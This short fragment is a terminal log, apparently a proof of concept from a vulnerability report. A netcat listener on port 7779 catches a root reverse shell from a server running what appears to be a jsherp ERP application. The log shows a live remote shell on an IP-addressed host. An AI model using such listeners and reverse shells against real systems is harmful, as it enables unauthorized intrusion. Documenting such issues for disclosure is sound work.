 [root@iZ2ze2ahofeot6idlfjz0gZ ~]# nc -lvvp 7779
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::7779
Ncat: Listening on 0.0.0.0:7779
Ncat: Connection from 39.101.164.140.
Ncat: Connection from 39.101.164.140:43746.
bash: cannot set terminal process group (772): Inappropriate ioctl for device
bash: no job control in this shell
root@iZ8vbf9qpwipn3k9j2svpdZ:/app/jsherp#